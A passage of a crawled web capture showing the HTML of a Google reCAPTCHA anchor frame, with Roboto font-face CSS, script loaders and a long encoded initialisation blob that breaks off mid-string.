l,null,null,null,null,\x220dAFcWeA7KUvbKdK6rDLD-dM8i2nVPlW-6C-C3FkQdBpvdl3ML6L9fZx4a2wEcgcChEtKmJOp8ulgqv9LCiJK5HWHIOyPZ6uiBaA\x22,1768724991120]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=wc6cprohmi6q
body_size: 48546
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bI5qAF5mRTRd6EpUp8pzLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bI5qAF5mRTRd6EpUp8pzLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bI5qAF5mRTRd6EpUp8pzLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqvDrMKYwpPDnsKDbyk7wqZ/P8OxwqXDjsKaCMK+HsKGw5plw5lFwrvDukXCr8KGKX4WemnDuWvCnkQ+Z01XRnfDqj7Dv1zDnMOxRgYOWsKZwqfDlHvDiBHDrcK6wq7Cs8OmwrhXw59HEWrDtG3CoSDDsQXDiRnCi8OhKMKiWcK2w6bDtGkKZmDCqcOswq5uw6tlfyfCvz4VHQZ1w4F/Fzl/w4ouw5jDnsOJwodlSMKVwqtmJ1xfXH7DrMKMEMO1RMOteQ93wqBkKcKNTl9TwrgYw7Ilw7TDr8O9wqcyYD/DjsKQw4TDswNAH1tcccKFAl3DoMKMwo5nYsKGSkEJGsO0eMOewo0zAnw5dcOWXnzDui7CmMKKw4vCrcOndMOowqIQw7fDh8K/BC/[base64]/fMOzdMOSFn3DvsOnTyjDjnZzXGbDhcKKPsOMwosTPm4LVsOBYMK3wrQ6bcKlw6HDlG0tAg/CiR9LwqYiwr/[base64]/Cv8K6HXFlGSMIdcO1DGvCrTR5Uh9OBzTDnzvCq8OnOm85w45PCMORLcKaT8O3woJXwpXDulFXBBrCtBhhTTVww4ZLYw/CgsO1IG/CmHNHwrYbMyAyw43DpcOCw6PCqMOew51Ow5bCjghywqHDj8O2w5TClMOBSSxJBMOgewvCgcKda8ODLifCqS4uw6/CncOqw57Dh8K6w4IVcsO9IiHDqsOMw5s1w6XDjgPDqsOPcMO5P8ONbsKcQUttw4JWC8OKB3HDmsOmRCLCvkXDlS4/[base64]/[base64]/ZsORQTwsU8O0Z8OewrTChA8yfj49w6R2wrHCo8KAw5UpUcOMMcOiw69vw5rCt8Otwp5WUsO7RsOKOnTCjMKFw5YRw41gOFpSSMKHwowCw4I1wpsFXMKuwpQbwoVaHMKsCcO3w401wpLCinPCpsK7w53DsMOcTTM4Z8KpZmnChcKCwpZZwo/CosOVOsKQwqzCk8OPwocJSsKVw7g8GiHDumoZY8KLw7/DlcOdw6MfZVPDiQnDrsOrcX7DmABfZMKQBkzCnMOcCsONQsOzw7NrYsKuwoDCicODw4LDvyZcNT/Drh0Mw79sw5oBX8K6wr3DtcKrw6Q+wpbCuCYfwpvCssKpwrrDkkBVwpdDwr9gAsO1w4nCrn3CuXfCr8Kcb8KUw6XCsMK6MsOzw7fDnsOxwrE/w5hLaRHDucKfCH1DwqPCkcOVw5rDpcKtwoVPwqTDn8OFwqUww6XCq8ONwo/[base64]/DgcO6T34dZT/[base64]/w7UowrYoIMKif0Y1wrjDhcOEN3x4w5Yww5XDhg5ow4jClQkeXS/[base64]/CklXCj8OaMMOIw43Drg4qwoRIwoVowrNcwoXDpVzDhHvCsW8Mw4/Co8OKwrTDnFHCr8Oiw7DDp1DCtkbCvD3CksO4U1HDiwPDpcO3wrHDhcK6KcKjc8KiCsOtOsOxw4/CnsOnwoHClmgPBRYjFUJiesK5BsOLwrDDh8O2woJ5woHDmEAXZsK0ZSxhJcOkTGZFw6UVwo0JKMK0WMOSFcKTK8O7CsO/[base64]/CicOWfsKQwo/DuyrCoSliwp0Gwqpdw5llOkbCkXsAw4XDssKPX8OBRGbCk8OzwqMVwq3CvAhrwpolNFPCqS7ClR5Jw5wvw6l+wpsFQEDChMK4wrM/TzdCeHwlSFFFaMOifSMQw7NXw6/CgcORw4Z6WkNPw7g+Ln0owp3Dm8OFfhfCsll8DMKKR2tFfMOFw5XDgcK8wq8BLMKgKkQFNMKvVMOiw5scfsKHbTvCm8KPwpzDtsOlacONdXXDg8K3w7nCvBjDjsKBw75nw6EEwoPDosK/w58WFBsLQ8KNw74bw7DClic4wrcqb8OSw6MawoA/GMO3WMKdw5jCosKlb8KUwosIw7/Dv8O/[base64]/ChzzCiVJwwrV5w5MFw4piYHRbw6kwMcKJw6pcwq9rFFHCjMOiw5HDrsOVwpk0YCzDmEM2PsOiYsOGw4krwpbCpsObKMOlw7/CtiTDkSHDv1PCokXCs8KuEiXCng8tZifCgcOtw7rCoMKgw77CksKFw5jDsxlBbSlOwpHDlDJuSlcHO10sX8OWwrbCkkErwrHDqR9CwrZzRMKbMsOfwovCncKgBTrDoMK/UEcZwpnDt8KTXz84w5J0bsKowp3DmMOBwoIfw49Ww6rCn8KsOsOkE2EdEMOlwr8Jwp3CsMKoVMOrwqLDt0HCtcKQTMKjScK0w5pZw6DDoS1Rw6fDicOUw7fDiFzCpsO6cMKRAGgWADMUJA5gw4VuTMK+J8OOw6zCt8OGw7HDiy/DrcKsKkDCoBjCksOSwoZ2MxYCw6dcw51Mw4/CncO0w4PDg8K1dsOKSVFHw6oowpJFwoI1w5PDrsOCNzTCkMKIen/CgWvDnSrDgcKEwrTDpMOBVcK3UsOYw5kua8OLJMODw6ATZnTDgz/DmcK5w73Dv0NYF8K1w5o+b3gdZx8Sw7LCk3TCmGIIEmzDsHrCo8KJw5fDh8Omw7PCtGpFwofDlnnDhcK6w4fDvFkWw7J+AMO9w6TCqx4GwrHDpMOdw5pZw53DjkvDsF/DmGXChcOnwqfDnyHDrcKWQ8O4fgnDlsO+e8KpHkxWSMKcIsOuw7rDmcOqUMKKwrPCksK9X8OSwrpww6rDs8K6w5VKL0TCn8O+w45+RsO7fG3DhMOADQDCtTwqasOyQmXDsDUFB8O/DMOQbMK3RGY/[base64]/[base64]/DmXPCnx/CnsKUwq3DtMK7EX3Dml96f8Opw7DCmXd5QAd2S3tWScOWwqF/ChQpKkB4w58aw54rwpp1HcKCw4gsAsOuwrAnwpPDrMORNFsNNT/CnAdEwqTCq8KAHTkKw6BLc8OJwo7CoAbDgAEuwoQqScKkBsKRMyzDpyPDj8OkwpTDgMK+fAIQBH5Cw6wdw68/w4nDo8OYJ2zCncKtw5lMHh9Vw79gw4bCtMObw4YERMOtwrLDkmPCgy4Ue8OhwpJuEcKCMk7DhcKdwqhYwo/[base64]/Cl1vDoBwhwrzDq8K0woDDh10SY8KBwq56G18Hwq9fwr8aI8O7wqAywokTc0JFwrwabMK8w5LDj8O